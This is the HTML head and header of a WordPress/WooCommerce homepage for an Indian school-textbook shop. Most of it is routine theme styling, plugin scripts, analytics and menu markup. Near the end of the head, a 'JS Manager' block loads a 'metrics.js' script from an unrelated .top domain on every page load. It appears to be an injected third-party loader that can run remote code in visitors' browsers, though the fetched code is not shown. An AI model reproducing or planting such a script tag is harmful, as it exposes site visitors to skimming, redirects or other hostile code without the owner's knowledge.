li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/pages/17556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel='shortlink' href='https://vishvasbook.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="home wp-singular page-template page-template-template-homepage page-template-template-homepage-php page page-id-17556 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-kit-17434 elementor-page elementor-page-17556">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
